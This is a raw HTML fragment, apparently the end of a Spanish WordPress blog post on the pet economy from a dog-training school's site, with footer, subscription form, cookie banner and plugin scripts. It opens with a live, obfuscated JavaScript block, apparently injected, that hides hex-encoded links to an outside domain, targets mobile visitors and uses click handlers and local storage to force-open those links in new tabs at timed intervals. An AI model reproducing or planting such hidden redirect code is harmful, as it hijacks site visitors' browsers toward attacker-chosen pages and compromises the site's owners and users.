<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x58\x54\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x74\x6c\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x70\x4d\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x75\x59\x69\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6f\x67\x47\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x56\x74\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x45\x42\x79\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6a\x57\x45\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x4f\x4f\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6a\x73\x48\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div></div>
	</div>
	
		</div>
			</div> <!--#main-->
		</div> <!--#wrapper-->
		<footer id="footer">
			<div class="footer_wrapper">
				
						<div id="footer_top">
			<div class="footer_widgets_wrapper">
				<div class="container">
					<div class="widgets cols_4 clearfix">
						<aside id="email-subscribers-form-3" class="widget widget_email-subscribers-form"><div class="widget_title"><h3> SUSCRÍBETE A NUESTRO BLOG </h3></div><div class="emaillist" id="es_form_f2-n2"><form action="/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/#es_form_f2-n2" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696f1d7577591" data-source="ig-es" data-form-id="2"><div class="es_caption">Suscripción al BLOG</div><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f38324df63c4" /><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n2" />
			<input type="hidden" name="esfpx_es_email_page" value="2597" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696f1d7577591" value="270e5fdefa" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Si marcas esta casilla aceptas nuestra Política de Privacidad: https://www.alianzformacion.com/politica-de-privacidad/</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696f1d7577591" value="Suscribirse" /><span class="es_spinner_image" id="spinner-image"><img src="https://www.alianzformacion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696f1d7577591" role="alert" aria-live="assertive"></span></div></aside>					</div>
				</div>
			</div>
		</div>
	
		
								
				<div id="footer_copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-8">
					<div class="clearfix">
																			<div class="copyright_text">© 2015 Alianz Canine Worldwide</div>
											</div>
				</div>
				<div class="col-md-6 col-sm-4">
					<div class="clearfix">
						<div class="pull-right xs-pull-left">
																					<!-- Header top bar Socials -->
															<div class="pull-right">
									<div class="copyright_socials">
										<ul class="clearfix">
																					</ul>
									</div>
								</div>
													</div>
						<div class="pull-right xs-pull-left hidden-sm hidden-xs">
							<ul class="footer_menu heading_font clearfix">
							    <li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6173"><a rel="privacy-policy" href="https://www.alianzformacion.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://www.alianzformacion.com/aviso-legal-alianz/">Aviso legal</a></li>
<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3664"><a href="https://www.alianzformacion.com/politica-de-cookies/">Política de Cookies</a></li>
						    </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
			</div>
		</footer>
		
				
		<!-- Searchform -->
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Search</div>
				<form role="search" method="get" id="searchform" action="https://www.alianzformacion.com/">
				    <div class="search-wrapper">
				        <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>		
		<script type="text/javascript">
			var cf7_custom_image = 'https://www.alianzformacion.com/wp-content/themes/masterstudy-child/assets/img/';
		</script>
		
				
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masterstudy-child/*","/wp-content/themes/masterstudy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="350" height="100" src="https://www.alianzformacion.com/wp-content/uploads/2022/01/alianz-logo-pequeno-cookies-350x100.jpg" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Alianz Formación" decoding="async" loading="lazy" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el Consentimiento de las Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">¡Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación! Puede cambiar la configuración pulsando <a href="https://www.alianzformacion.com/politica-de-cookies/">aquí</a>.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos anónimos. Sin una requerimiento, el cumplimiento voluntario por parte de su proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarlo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acepto</button>
		<button class="cmplz-btn cmplz-deny">Denegado</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alianzformacion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https://www.alianzformacion.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/jquery-migrate-1.2.1.min.js?ver=1.1" id="jquerymigrate-js"></script>
